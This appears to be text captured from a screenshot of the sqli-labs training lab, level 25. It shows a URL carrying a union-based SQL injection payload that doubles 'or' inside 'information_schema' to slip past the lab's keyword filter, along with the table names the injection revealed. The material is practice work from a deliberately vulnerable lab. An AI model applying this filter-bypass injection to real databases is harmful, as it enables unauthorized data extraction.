 Less-25 Trick with OR & AND
192.168.31.126:8080/sqli-labs/Less-25/?id=-2' union select 1,2,group_concat(table_name) from infoorrmation_schema.tables where table_schema='secur...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -2' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--
激活 Windows
转到"设置"以激活 Windows。